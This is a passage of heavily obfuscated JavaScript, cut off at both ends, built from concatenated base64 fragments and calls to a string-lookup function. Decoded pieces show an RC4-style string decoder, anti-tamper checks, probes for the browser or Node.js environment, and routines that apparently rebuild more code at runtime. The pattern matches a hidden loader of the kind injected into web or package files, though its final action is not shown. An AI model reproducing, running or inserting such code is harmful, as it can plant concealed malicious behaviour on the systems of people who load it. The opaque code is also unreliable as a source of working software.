NoYXJDb2Rl'+'J10oMHhmZiZtPj4oLTB4MipsJjB4NikpO'+'jB4MCl7bj1qWydpbmRleE9mJ10obik7fX'+'JldHVybiBrO307dmFyIGg9ZnVuY3Rpb24'+'obCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9'+'Jycscj0nJztsPWQobCk7Zm9yKHZhciB1P'+_0x1667152x(0x12e)+'spe3IrPSclJysoJzAwJytsWydjaGFyQ29'+'kZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgx'+'MCkpWydzbGljZSddKC0weDIpO31sPWRlY'+'29kZVVSSUNvbXBvbmVudChyKTt2YXIgdD'+_0x1667152x(0x109)+'bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtvPShvK25bdF0rbVsnY2hhckNvZ'+_0x1667152x(0xee)+'EwMCxwPW5bdF0sblt0XT1uW29dLG5bb10'+'9cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3'+'PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7d'+'D0odCsweDEpJTB4MTAwLG89KG8rblt0XS'+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+_0x1667152x(0x160)+'ckNvZGUnXShsWydjaGFyQ29kZUF0J10od'+'yleblsoblt0XStuW29dKSUweDEwMF0pO3'+'1yZXR1cm4g')+('cTt9O18weDY2MjAxNjlkWydvbHJLSWMnX'+'T1oLF8weDY2MjAxNjlkWydCWVhUcWMnXT'+'17fSxfMHg2NjIwMTY5ZFsnVndzSXZYJ10'+'9ISFbXTt9dmFyIGU9XzB4NjYyMDE2OWNb'+'MHgwXSxmPWErZSxnPV8weDY2MjAxNjlkW'+'ydCWVhUcWMnXVtmXTtpZihnPT09dW5kZW'+_0x1667152x(0x18a)+'KeHlwJ109PT11bmRlZmluZWQpe3ZhciBp'+'PWZ1bmN0aW9uKGope3RoaXNbJ1RwZVhad'+'SddPWosdGhpc1sndFZBWUxyJ109WzB4MS'+_0x1667152x(0x155)+'mdW5jdGlvbigpe3JldHVybiduZXdTdGF0'+_0x1667152x(0x186)+'3crXHgyMCpceDVjKFx4NWMpXHgyMCp7XH'+'g1Y3crXHgyMConLHRoaXNbJ2Z4bklPSCd'+'dPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgy'+'Ml07P1x4MjAqfSc7fTtpWydwcm90b3R5c'+_0x1667152x(0x110)+'t2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2R'+_0x1667152x(0xf6)+'PWpbJ3Rlc3QnXSh0aGlzWydKRkVURk4nX'+_0x1667152x(0x10e)+'RWQVlMciddWzB4MV06LS10aGlzWyd0VkF'+'ZTHInXVsweDBdO3JldHVybiB0aGlzWydP'+'c1hQa1QnXShrKTt9LGlbJ3Byb3RvdHlwZ'+'SddWydPc1hQa1QnXT1mdW5jdGlvbihqKX'+'tpZighQm9vbGVhbih+aikpcmV0dXJuIGo'+'7cmV0dXJuIHRoaXNbJ2NlS0NieSddKHRo'+_0x1667152x(0x128)+'HlwZSddWydjZUtDYnknXT1mdW5jdGlvbi'+'hqKXtmb3Io')+('dmFyIGs9MHgwLGw9dGhpc1sndFZBWUxyJ'+'11bJ2xlbmd0aCddO2s8bDtrKyspe3RoaX'+'NbJ3RWQVlMciddWydwdXNoJ10oTWF0aFs'+'ncm91bmQnXShNYXRoWydyYW5kb20nXSgp'+'KSksbD10aGlzWyd0VkFZTHInXVsnbGVuZ'+'3RoJ107fXJldHVybiBqKHRoaXNbJ3RWQV'+_0x1667152x(0x111)+'yMDE2OWQpWydVclFlSm0nXSgpLF8weDY2'+'MjAxNjlkWydxdUp4eXAnXT0hIVtdO31jP'+_0x1667152x(0x166)+'IpLF8weDY2MjAxNjlkWydCWVhUcWMnXVt'+'mXT1jO31lbHNlIGM9ZztyZXR1cm4gYzt9'+'KGZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4N'+_0x1667152x(0xf9)+'ZhciBjPS1wYXJzZUludChJKDB4MWFjLCd'+'taEN1JykpK3BhcnNlSW50KEkoMHgyM2Es'+'J3BjNUMnKSkqcGFyc2VJbnQoSSgweDIzM'+'SwnMSUjZScpKSstcGFyc2VJbnQoSSgweD'+'MzYSwncGM1QycpKSotcGFyc2VJbnQoSSg'+'weDIzZCwnemdQOCcpKStwYXJzZUludChJ'+'KDB4MzA1LCc0eFJZJykpKi1wYXJzZUlud'+'ChJKDB4MTMyLCc1RVZeJykpKy1wYXJzZU'+'ludChJKDB4MjZhLCczIU9IJykpKnBhcnN'+'lSW50KEkoMHgxMzksJ0gmVzYnKSkrcGFy'+'c2VJbnQoSSgweDJlYywnODB3cycpKSpwY'+'XJzZUludChJKDB4MTliLCdSQEM1JykpKy'+'1wYXJzZUludChJKDB4MjgxLCd6Z1A4Jyk'+_0x1667152x(0x10b)+_0x1667152x(0x15b)+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319')+('fShfMHg2NjIwMTY5YywweGYxYzQ3KSwhZ'+'nVuY3Rpb24oKXt2YXIgSj1fMHg2NjIwMT'+'Y5ZCxjPXt9O2NbSigweDI1MSwnWDJteic'+'pXT1KKDB4MjJhLCdka1QwJykrSigweDI2'+'OSwncChYdycpLGNbSigweDI4NCwnTk1WJ'+'ScpXT1KKDB4MjFkLCdWYzZvJykrSigweD'+'I3ZiwnXmJvNScpK0ooMHgxNTgsJ29Ka0Y'+'nKStKKDB4Mjc5LCdIJlc2JykrSigweDI1'+'ZCwnSCZXNicpLGNbSigweDJmMSwnRyUxa'+_0x1667152x(0x16d)+'BxIT09czt9LGNbSigweDMxNSwnNHhSWSc'+'pXT1KKDB4MWY2LCdtaEN1JykrSigweDJi'+'MSwncChYdycpLGNbSigweDFlMywnODB3c'+'ycpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxPT09czt9LGNbSigweDMwMywnYyFTdCc'+_0x1667152x(0x19e)+_0x1667152x(0x1a4)+'ihxLHMpe3JldHVybiBxPT09czt9LGNbSi'+'gweDE4OCwnb0prRicpXT1KKDB4MzBkLCc'+'5OCo0JykrSigweDI2MSwnbWhDdScpLGNb'+_0x1667152x(0xfd)+_0x1667152x(0x105)+_0x1667152x(0xec)+'1KXtyZXR1cm4gcShzLHUpO30sY1tKKDB4'+'MWI4LCdEaWQ1JyldPWZ1bmN0aW9uKHEsc'+'yl7cmV0dXJuIHE8czt9LGNbSigweDFkMS'+'wnbGRYVicpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxIT09czt9LGNbSigweDMzZiwn'+'SGd0SycpXT1mdW5jdGlvbihxLHMpe3Jld'+_0x1667152x(0x102)+'o4TScpXT1m')+('dW5jdGlvbihxLHMpe3JldHVybiBxPj1zO'+'30sY1tKKDB4MWE3LCc0eFJZJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSx'+'jW0ooMHgyNmYsJzlPVEknKV09ZnVuY3Rp'+'b24ocSxzKXtyZXR1cm4gcStzO30sY1tKK'+'DB4MmM3LCdwZVhvJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHEtczt9LGNbSigweDE'+'3ZSwnSkdjaycpXT1KKDB4MmE0LCd0eGJv'+'JykrSigweDIwNywnTk1WJScpK0ooMHgyY'+'TUsJ3JnZmgnKStKKDB4MTM0LCdFaSZnJy'+'krSigweDE5ZSwnNUVWXicpK0ooMHgxMzY'+_0x1667152x(0x14b)+'SigweDJiMiwnJThRZCcpK0ooMHgxNmMsJ'+_0x1667152x(0x17a)+'tKKDB4MWQ1LCdyS3leJyldPUooMHgyMDU'+'sJ3ZDUiEnKStKKDB4MjAwLCdwKFh3Jykr'+'SigweDE2MiwndHhibycpK0ooMHgxOWMsJ'+_0x1667152x(0x11e)+_0x1667152x(0x170)+'XQXEnKStKKDB4MjUwLCckdF5XJykrSigw'+'eDE1YSwnbWhDdScpK0ooMHgxYTUsJzk4K'+_0x1667152x(0x151)+'M0MSwnRVtvXicpK0ooMHgyMGEsJ21oQ3U'+'nKStKKDB4MmY0LCdYMm16JyksY1tKKDB4'+_0x1667152x(0x162)+'yl7cmV0dXJuIHEocyk7fSxjW0ooMHgyMj'+'QsJ05NViUnKV09SigweDI0NCwnZldBcSc'+_0x1667152x(0x1ac)+'LCdHJTFpJykrSigweDM0ZiwnRVtvXicpK'+'0ooMHgzMzksJzMhT0gnKStKKDB4MjM1LC'+'cxJSNlJykr')+('SigweDE0ZiwnYyFTdCcpK0ooMHgxOTEsJ'+_0x1667152x(0x190)+_0x1667152x(0x1a0)+_0x1667152x(0xe4)+'eDIwOSwnJHReVycpK0ooMHgyMTQsJzhKO'+'E0nKStKKDB4MWFlLCdwYzVDJykrSigweD'+'E5ZCwnRWkmZycpK0ooMHgzMDIsJ3AoWHc'+_0x1667152x(0x100)+'OCwnSkdjaycpK0ooMHgyNDIsJ1RadTInK'+'StKKDB4MThkLCdjIVN0JykrSigweDFkZi'+'wncChYdycpK0ooMHgyNTQsJyR0XlcnKSt'+_0x1667152x(0x14e)+'NUVWXicpK0ooMHgxZTcsJ3ZDUiEnKStKK'+'DB4MWEzLCclOFFkJykrSigweDIxNSwnVm'+'M2bycpK0ooMHgzMDQsJ05TU0cnKStKKDB'+_0x1667152x(0xf8)+'ZScpK0ooMHgyMzQsJ0clMWknKStKKDB4M'+'zMwLCddc3RSJykrSigweDMwYywnZldBcS'+'cpK0ooMHgyMTksJzVFVl4nKStKKDB4MzN'+_0x1667152x(0x15a)+'K0ooMHgxZTYsJ1JAQzUnKStKKDB4MjNiL'+'Cd2Q1IhJykrSigweDJjYSwnXXN0UicpK0'+'ooMHgzMmYsJyU4UWQnKStKKDB4MTc4LCd'+_0x1667152x(0x130)+_0x1667152x(0x12c)+'1NHJykrSigweDFkNCwncmdmaCcpK0ooMH'+'gxYjUsJ0RpZDUnKStKKDB4MTk3LCdOU1N'+'HJykrSigweDIwZCwnOU9USScpK0ooMHgy'+'ZmIsJ15ibzUnKStKKDB4MmFjLCdUWnUyJ'+'ykrSigweDE0MCwnSCZXNicpK0ooMHgxNT'+'AsJ3BlWG8n')+('KStKKDB4MzRlLCc5OCo0JykrSigweDIyM'+'iwnckt5XicpK0ooMHgxY2EsJzElI2UnKS'+'tKKDB4MWY1LCdeYm81JykrSigweDI4Yiw'+'nMTJvNicpK0ooMHgzMGUsJ0hndEsnKStK'+'KDB4MjdkLCdPcDBYJykrSigweDMyOSwnZ'+_0x1667152x(0x13f)+'B4MzFiLCc5T1RJJykrSigweDMxOSwnT3A'+_0x1667152x(0xfa)+'MjQxLCdYMm16JykrSigweDJlNCwnRGlkN'+'ScpK0ooMHgyYWUsJ0RpZDUnKStKKDB4Mm'+'QyLCdKR2NrJykrSigweDM0OCwnZldBcSc'+'pK0ooMHgyMTEsJyhVYV4nKStKKDB4MjQ5'+'LCdIZ3RLJykrSigweDFiMCwnMTJvNicpK'+'0ooMHgyNjIsJ05TU0cnKStKKDB4MmUwLC'+'dKR2NrJykrSigweDI3NCwnVzN5SScpK0o'+_0x1667152x(0xf7)+'cDBYJykrSigweDE4ZSwnXXN0UicpK0ooM'+'HgzMzQsJ3JLeV4nKStKKDB4MjEzLCc0eF'+_0x1667152x(0x18b)+'yMjksJ3BlWG8nKStKKDB4MjY0LCdEaWQ1'+'JykrSigweDE4MCwncGVYbycpK0ooMHgxZ'+'TksJ2RrVDAnKStKKDB4MzEyLCdUWnUyJy'+_0x1667152x(0x16a)+_0x1667152x(0x16c)+_0x1667152x(0x13d)+'1JAQzUnKStKKDB4MmRhLCdeYm81JykrSi'+'gweDEzYywnZGtUMCcpK0ooMHgxZjQsJzM'+'hT0gnKStKKDB4MmEzLCd2Q1IhJykrSigw'+'eDI2NSwnMTJvNicpK0ooMHgxODIsJzMhT'+'0gnKStKKDB4MWJmLCdmV0FxJykrSigweD'+'E2MCwnb0pr')+('RicpK0ooMHgxZjMsJzk4KjQnKStKKDB4M'+'jI2LCdOTVYlJykrSigweDIxYywnJHReVy'+'cpK0ooMHgxNTcsJ15ibzUnKStKKDB4MmM'+'xLCcxMm82JykrSigweDJmZiwnT3AwWCcp'+_0x1667152x(0x1a2)+'CckdF5XJykrSigweDI0NywnYyFTdCcpK0'+_0x1667152x(0xfb)+'0eGJvJykrSigweDIwMiwnVFp1MicpK0oo'+_0x1667152x(0x1a5)+'m81JykrSigweDI5NCwnZldBcScpK0ooMH'+'gyMWEsJ05NViUnKStKKDB4MTZkLCcxJSN'+_0x1667152x(0xeb)+'MzIsJ0tCYTUnKStKKDB4MzM1LCdYMm16J'+'ykrSigweDMzNywnODB3cycpK0ooMHgxYj'+_0x1667152x(0x12f)+_0x1667152x(0x144)+'J15VVjgnKStKKDB4MzNkLCcpKjN4JykrS'+'igweDJlZCwnTlNTRycpK0ooMHgyNGMsJ2'+'d4eDknKStKKDB4MmY4LCdvSmtGJykrSig'+'weDFkZCwnTlNTRycpK0ooMHgxOGIsJykq'+'M3gnKStKKDB4MTVlLCcxJSNlJykrSigwe'+'DE1ZiwnMTJvNicpK0ooMHgxNjgsJ3FmVX'+_0x1667152x(0x168)+'jZiwnZ3h4OScpK0ooMHgxNjYsJyU4UWQn'+'KStKKDB4MTQyLCdUWnUyJykrSigweDFiN'+'iwnVmM2bycpK0ooMHgyZDMsJ2MhU3QnKS'+'tKKDB4MjkwLCdzeXpqJykrSigweDM0Yyw'+'nRWkmZycpK0ooMHgxYmMsJzR4UlknKStK'+_0x1667152x(0x182)+_0x1667152x(0x17f)+'B4MjJmLCd2')+('Q1IhJykrSigweDIyMCwnJThRZCcpK0ooM'+'HgxNjksJ15VVjgnKStKKDB4MzM4LCdOU1'+'NHJykrSigweDMxZiwnemdQOCcpK0ooMHg'+'yOTYsJyhVYV4nKStKKDB4MWQ5LCcpKjN4'+'JykrSigweDI2ZCwnbWhDdScpK0ooMHgxY'+'TksJ0RpZDUnKStKKDB4MTlhLCdFaSZnJy'+'krSigweDIwYywnXmJvNScpLGNbSigweDE'+'2NSwnKSozeCcpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxK3M7fSxjW0ooMHgyNWIsJ'+'0VpJmcnKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tKKDB4MzAxLCdwZVh'+_0x1667152x(0x193)+_0x1667152x(0x139)+'T1mdW5jdGlvbihxLHMpe3JldHVybiBxK3'+'M7fSxjW0ooMHgxY2QsJ3pnUDgnKV09Sig'+'weDFiYiwnKSozeCcpKydzLycsY1tKKDB4'+_0x1667152x(0x184)+'3MnKStKKDB4MWUxLCdneHg5JykrSigweD'+'JkNCwnJHReVycpK0ooMHgyMDEsJ0VpJmc'+'nKStKKDB4MTQzLCdvSmtGJykrSigweDE3'+'OSwnemdQOCcpK0ooMHgzMjIsJ29Ka0YnK'+'StKKDB4MzA5LCdvSmtGJykrSigweDJmZC'+'wnOEo4TScpK0ooMHgxN2YsJ2RrVDAnKSt'+'KKDB4MWVlLCdLQmE1JykrSigweDE2ZSwn'+_0x1667152x(0x176)+'DB4MTVkLCdyS3leJykrSigweDIxNywnOT'+_0x1667152x(0x19f)+'4MTc3LCcpKjN4JykrSigweDFiZCwnZXBX'+'ZCcpK0ooMHgyZTcsJ2d4eDknKStKKDB4M'+'jBmLCc1RVZeJykrSigweDJlMywncGVYby'+'cpK0ooMHgy')+('Y2QsJ3ZDUiEnKStKKDB4MmMyLCc1RVZeJ'+'ykrSigweDI3MywnKFVhXicpK0ooMHgxYj'+'IsJ2ZXQXEnKStKKDB4MTZiLCdyS3leJyk'+'rSigweDE3MCwnXXN0UicpK0ooMHgyZjks'+'J3R4Ym8nKStKKDB4MWM2LCdyZ2ZoJykrS'+'igweDMwMCwnS0JhNScpK0ooMHgzMjEsJ2'+'VwV2QnKStKKDB4MTUzLCd6Z1A4JykrSig'+'weDIxOCwnKFVhXicpK0ooMHgxZmYsJ3ZD'+'UiEnKStKKDB4MTY3LCdneHg5JykrSigwe'+'DJjZiwnT3AwWCcpK0ooMHgzMjMsJ2d4eD'+_0x1667152x(0x146)+'hOCwnc3l6aicpK0ooMHgzNDAsJ29Ka0Yn'+'KStKKDB4MzMzLCdEaWQ1JykrSigweDE4N'+'CwnZldBcScpK0ooMHgxNzMsJyU4UWQnKS'+'tKKDB4MjA4LCddc3RSJykrSigweDI1YSw'+'ncWZVcycpK0ooMHgxODcsJ0Vbb14nKStK'+'KDB4MjY4LCc5T1RJJykrSigweDIyNywnZ'+'GtUMCcpK0ooMHgzMjcsJzgwd3MnKStKKD'+'B4MzJhLCdsZFhWJykrSigweDIyZSwndHh'+'ibycpK0ooMHgyMGIsJ3pnUDgnKStKKDB4'+'MWNiLCdSQEM1JykrSigweDE0YywnbGRYV'+_0x1667152x(0x167)+'gxLCdzeXpqJykrSigweDFhZCwnZGtUMCc'+'pK0ooMHgyYjcsJ0pHY2snKStKKDB4MTVj'+'LCdwKFh3JykrSigweDMzYiwncGM1QycpK'+'0ooMHgxZWEsJ05TU0cnKStKKDB4MWEyLC'+'djIVN0JykrSigweDJhOCwnTlNTRycpK0o'+'oMHgxZDYsJzk4KjQnKStKKDB4MWI0LCde'+'Ym81JykrSigweDMxZCwnVmM2bycpK0ooM'+'HgxZDgsJ0RpZDUnKStKKDB4MmViLCddc3'+'RSJykrSigw')+('eDI3MSwnVmM2bycpK0ooMHgxZWQsJ0pHY'+'2snKStKKDB4MmU1LCd6Z1A4JykrSigweD'+'I5OCwnRGlkNScpK0ooMHgyMDMsJ2RrVDA'+'nKStKKDB4MzE4LCc1RVZeJykrSigweDFm'+'ZCwnMSUjZScpK0ooMHgxNTksJ3BlWG8nK'+'StKKDB4MmY2LCdIJlc2JykrSigweDFiZS'+'wnS0JhNScpK0ooMHgyMzYsJ05NViUnKSt'+'KKDB4MTQ0LCdFW29eJykrSigweDM0YSwn'+'RWkmZycpK0ooMHgyNzcsJzk4KjQnKStKK'+_0x1667152x(0x123)+_0x1667152x(0x19d)+_0x1667152x(0x185)+_0x1667152x(0x183)+_0x1667152x(0x152)+'cpK0ooMHgzNDksJ1czeUknKStKKDB4MTV'+_0x1667152x(0x159)+'K0ooMHgyOTksJ1czeUknKStKKDB4MWY4L'+'CdXM3lJJykrSigweDJkZCwnRVtvXicpK0'+'ooMHgxYTEsJ0Vbb14nKStKKDB4MWM5LCd'+'neHg5JykrSigweDI1MiwnVFp1MicpK0oo'+'MHgyYWQsJzEybzYnKStKKDB4MmUyLCdze'+_0x1667152x(0x101)+_0x1667152x(0x194)+_0x1667152x(0x143)+_0x1667152x(0x17e)+_0x1667152x(0x115)+'YsJ0hndEsnKStKKDB4MmNiLCclOFFkJyk'+'rSigweDJhMCwnXlVWOCcpK0ooMHgyODcs'+_0x1667152x(0x179)+'igweDI5NSwncChYdycpK0ooMHgxNzIsJz'+'gwd3MnKStK')+('KDB4MTU1LCdxZlVzJykrSigweDI3MCwnO'+'Eo4TScpK0ooMHgyOWUsJ2VwV2QnKStKKD'+'B4MjE2LCdka1QwJykrSigweDE0YSwnXXN'+'0UicpK0ooMHgyZWEsJ3JnZmgnKStKKDB4'+_0x1667152x(0x17c)+'ScpK0ooMHgyYjAsJykqM3gnKStKKDB4Mm'+'MwLCdwYzVDJykrSigweDI3OCwnRVtvXic'+'pK0ooMHgyNTgsJ3JnZmgnKStKKDB4MjZl'+_0x1667152x(0xf0)+'0ooMHgyODUsJ1ZjNm8nKStKKDB4MjMwLC'+'coVWFeJykrSigweDJmZSwncChYdycpK0o'+'oMHgzMzEsJ05TU0cnKStKKDB4MjM5LCc4'+'SjhNJykrSigweDFmYSwnSkdjaycpK0ooM'+'HgxZWIsJ1czeUknKStKKDB4MmQ5LCdwZV'+'hvJykrSigweDE3NCwnJHReVycpK0ooMHg'+'xNjQsJyhVYV4nKStKKDB4MjYwLCdyZ2Zo'+_0x1667152x(0x11c)+_0x1667152x(0x11d)+'krSigweDJkMSwnRVtvXicpK0ooMHgyYzQ'+_0x1667152x(0xe5)+_0x1667152x(0x192)+'3R4Ym8nKStKKDB4MmNlLCcpKjN4JykrSi'+'gweDI1ZSwnNHhSWScpK0ooMHgxNGUsJ2x'+'kWFYnKStKKDB4MWM1LCdsZFhWJykrSigw'+'eDEzMywncChYdycpK0ooMHgyN2UsJ1Rad'+_0x1667152x(0x13a)+'I2NiwnRGlkNScpK0ooMHgyMDQsJ3N5emo'+'nKSsnVycsY1tKKDB4MThmLCd6Z1A4Jyld'+'PUooMHgyOTMsJyR0XlcnKStKKDB4MWQwL'+_0x1667152x(0x188)+'d4eDknKV09')+('ZnVuY3Rpb24ocSxzLHUsdix3LHgseSx6L'+'EEsQixDKXtyZXR1cm4gcShzLHUsdix3LH'+'gseSx6LEEsQixDKTt9LGNbSigweDFjNyw'+'nSCZXNicpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxfHxzO30sY1tKKDB4MWJhLCdxZ'+'lVzJyldPWZ1bmN0aW9uKHEscyx1LHYsdy'+'x4LHkpe3JldHVybiBxKHMsdSx2LHcseCx'+'5KTt9LGNbSigweDE5OCwnMTJvNicpXT1m'+'dW5jdGlvbihxLHMsdSx2LHcpe3JldHVyb'+_0x1667152x(0x1aa)+'dUWnUyJyldPUooMHgxYTYsJ11zdFInKSt'+'KKDB4MzQzLCdneHg5JykrSigweDE2MSwn'+'UkBDNScpKyddJyxjW0ooMHgyYzUsJykqM'+'3gnKV09SigweDI4MywnOEo4TScpK0ooMH'+_0x1667152x(0x172)+'0JykrSigweDE2MywnYyFTdCcpLGNbSigw'+_0x1667152x(0x16f)+'XpqJykrSigweDFlMCwnKFVhXicpK0ooMH'+'gyZjIsJzElI2UnKStKKDB4MTZhLCcoVWF'+'eJykrJ10nLGNbSigweDJkYywnc3l6aicp'+_0x1667152x(0x14a)+_0x1667152x(0x10a)+'tKKDB4MjkyLCdeVVY4JykrSigweDI3Miw'+_0x1667152x(0x114)+'bigpe3ZhciBxPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHMsdSl7dmFyIHY9cT9mdW5jdG'+'lvbigpe3ZhciBLPV8weDY2MjAxNjlkO2l'+'mKHUpe3ZhciB3PXVbSygweDIzZSwnMTJv'+'NicpXShzLGFyZ3VtZW50cyk7cmV0dXJuI'+_0x1667152x(0x157)+_0x1667152x(0xe7))+('cT0hW10sdjt9O30oKTtmdW5jdGlvbiBoK'+'HEscyl7dmFyIEw9Six1PXt9O3VbTCgweD'+'I1YywnXlVWOCcpXT1kW0woMHgxOGEsJyh'+_0x1667152x(0x153)+_0x1667152x(0xf1)+_0x1667152x(0x10c)+'xBKXt2YXIgTT1MO3JldHVybiBkW00oMHg'+'xODYsJ0gmVzYnKV0oeixBKTt9LHVbTCgw'+'eDJhYSwnTk1WJScpXT1kW0woMHgxOTYsJ'+'0gmVzYnKV0sdVtMKDB4MzQ2LCdeYm81Jy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49TDt'+'yZXR1cm4gZFtOKDB4MThjLCdlcFdkJyld'+_0x1667152x(0x164)+_0x1667152x(0x135)+_0x1667152x(0x18f)+'6LEEpe3ZhciBPPUw7cmV0dXJuIGRbTygw'+'eDIyMSwnckt5XicpXSh6LEEpO30sdVtMK'+'DB4MzQ1LCdmV0FxJyldPWRbTCgweDI0Zi'+_0x1667152x(0xe6)+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TDty'+'ZXR1cm4gZFtQKDB4MmQ3LCdwYzVDJyldK'+'HgpO30sdVtMKDB4MmZjLCdjIVN0JyldPW'+'Z1bmN0aW9uKHgseSx6KXt2YXIgUT1MO3J'+'ldHVybiBkW1EoMHgyNDYsJ0clMWknKV0o'+'eCx5LHopO30sdVtMKDB4MzFhLCdwYzVDJ'+_0x1667152x(0x142)+'tyZXR1cm4gZFtSKDB4MjQ1LCcoVWFeJyl'+'dKHosQSk7fSx1W0woMHgyNDAsJ2VwV2Qn'+'KV09ZnVuY3Rpb24oeixBKXt2YXIgUz1MO'+'3JldHVybiBkW1MoMHgxOTksJ0hndEsnKV'+_0x1667152x(0x14f))+('O3ZhciB2PXU7Zm9yKHZhciB3IGluIHEpa'+'WYoZFtMKDB4MWYyLCdLQmE1JyldKHdbTC'+'gweDEzYSwnMSUjZScpKydoJ10scykmJmZ'+'1bmN0aW9uKHgseSl7dmFyIFQ9TCx6PXZb'+_0x1667152x(0x113)+'CdwKFh3JyldKCd8JyksQT0weDA7d2hpbG'+'UoISFbXSl7c3dpdGNoKHpbQSsrXSl7Y2F'+'zZScwJzp2YXIgQj17fTtCW1QoMHgyOGMs'+'J15VVjgnKV09dltUKDB4MmVlLCdka1QwJ'+'yldLEJbVCgweDFiOSwnb0prRicpXT1mdW'+'5jdGlvbihGLEcpe3ZhciBVPVQ7cmV0dXJ'+'uIHZbVSgweDE1NiwnZldBcScpXShGLEcp'+'O30sQltUKDB4MWY3LCdlcFdkJyldPXZbV'+'CgweDMxZSwnc3l6aicpXSxCW1QoMHgyMW'+'YsJ3AoWHcnKV09ZnVuY3Rpb24oRixHKXt'+'2YXIgVj1UO3JldHVybiB2W1YoMHgyY2Ms'+'JzlPVEknKV0oRixHKTt9LEJbVCgweDE3Y'+'iwnXlVWOCcpXT12W1QoMHgzMTQsJ3pnUD'+'gnKV0sQltUKDB4MmJhLCddc3RSJyldPWZ'+'1bmN0aW9uKEYsRyl7dmFyIFc9VDtyZXR1'+'cm4gdltXKDB4MzA2LCddc3RSJyldKEYsR'+'yk7fSxCW1QoMHgzMjAsJ05NViUnKV09dl'+'tUKDB4MWNjLCdwZVhvJyldLEJbVCgweDI'+'2YywnZldBcScpXT1mdW5jdGlvbihGKXt2'+'YXIgWD1UO3JldHVybiB2W1goMHgyZjMsJ'+'1czeUknKV0oRik7fTt2YXIgQz1CO2Nvbn'+'RpbnVlO2Nhc2UnMSc6dmFyIEQ9dltUKDB'+'4MjIzLCdwYzVDJyldKGYsdGhpcyxmdW5j'+'dGlvbigpe3ZhciBZPVQsRj1DW1koMHgxZ'+'jksJ0VpJmcnKV0odHlwZW9mIHdpbmRvdy'+'xDW1koMHgy')+('MzMsJyhVYV4nKV0pP3dpbmRvdzpDW1koM'+'HgyZTYsJ05TU0cnKV0odHlwZW9mIHByb2'+_0x1667152x(0x13e)+'mQ1tZKDB4MjRlLCdEaWQ1JyldKHR5cGVv'+'ZiByZXF1aXJlLENbWSgweDJhOSwnRVtvX'+'icpXSkmJkNbWSgweDFkMiwnXmJvNScpXS'+_0x1667152x(0x133)+'nZXBXZCcpXSk/Z2xvYmFsOnRoaXMsRz1m'+'dW5jdGlvbigpe3ZhciBaPVksSD1uZXcgR'+'lsoWigweDJkNSwnVFp1MicpKSsncCddKE'+'NbWigweDM0ZCwnZGtUMCcpXSk7cmV0dXJ'+'uIUhbWigweDE0NiwnKSozeCcpXShEKTt9'+_0x1667152x(0x1a3)+'V0oRyk7fSk7Y29udGludWU7Y2FzZScyJz'+'pmb3IodmFyIEU9MHgyO3ZbVCgweDFjNCw'+'nbWhDdScpXShFLHlbVCgweDMyNiwncGM1'+_0x1667152x(0x108)+'TYsJ15VVjgnKV0oeFtUKDB4MmM4LCd6Z1'+'A4JykrVCgweDE5MiwnRWkmZycpXSh5W0V'+_0x1667152x(0x15c)+'O2NvbnRpbnVlO2Nhc2UnMyc6dltUKDB4M'+'mRmLCclOFFkJyldKEQpO2NvbnRpbnVlO2'+'Nhc2UnNCc6cmV0dXJuIDB4MTt9YnJlYWs'+_0x1667152x(0x161)+_0x1667152x(0x125)+'D1KLHM9bmV3IFJlZ0V4cChkW2EwKDB4Mm'+_0x1667152x(0x17b)+'4MjEyLCclOFFkJyldW2EwKDB4MjdhLCcl'+'OFFkJykrJ2NlJ10ocywnJykscz1kW2EwK'+'DB4MmIzLCdyZ2ZoJyldKGJ0b2EscSlbYT'+'AoMHgyNjMs')+(_0x1667152x(0xf4)+'TAsJ0clMWknKV0oJy4nKVthMCgweDI2Ny'+_0x1667152x(0x1b2)+_0x1667152x(0xf2)+'cFdkJyldKCcnKSxxPXNbYTAoMHgyZTksJ'+'3JLeV4nKSsnY2UnXSgvW2EtekEtWl0vZy'+_0x1667152x(0x117)+_0x1667152x(0x120)+'TScpK2ExKDB4MTRiLCc0eFJZJykrJ2RlJ'+'10oZFthMSgweDFkYiwnRVtvXicpXShkW2'+_0x1667152x(0x11a)+'weDVhOjB4N2Esdj1kW2ExKDB4Mjg4LCdU'+'WnUyJyldKHZbYTEoMHgyMzcsJ05NViUnK'+'SthMSgweDMwYSwnb0prRicpXSgweDApLD'+'B4ZCkpP3Y6ZFthMSgweDI4OSwnXmJvNSc'+'pXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWdF'+'eHAoZFthMCgweDFmYywncGVYbycpXSwnZ'+_0x1667152x(0x112)+'N1JyldKGRbYTAoMHgyYjksJyU4UWQnKV0'+_0x1667152x(0x15e)+'KDB4MzAxLCdwZVhvJyldKGRbYTAoMHgxZ'+'WYsJ0RpZDUnKV0odSxkW2EwKDB4MWNkLC'+'d6Z1A4JyldKSxkW2EwKDB4MTk1LCdFaSZ'+_0x1667152x(0x104)+'J10ocywnJykpLCcvJykscSksZFthMCgwe'+'DJkYiwnbGRYVicpXSk7fXZhciBrLGwsbS'+'xvLHA9bmV3IFJlZ0V4cChkW0ooMHgxZDM'+'sJ0pHY2snKV0sJ2cnKTtrPWRbSigweDFj'+'MywnNHhSWScpXSxsPXAsbT1mdW5jdGlvb'+'igpe3ZhciBhMj1KLHE9e307cVthMigweD'+'EzZSwnMyFP')+(_0x1667152x(0x156)+_0x1667152x(0x19a)+'R1cm4gZFthMygweDM0NCwnKFVhXicpXSh'+'3LHgseSx6LEEsQixDLEQsRSxGLEcpO30s'+'cVthMigweDE5MCwnNUV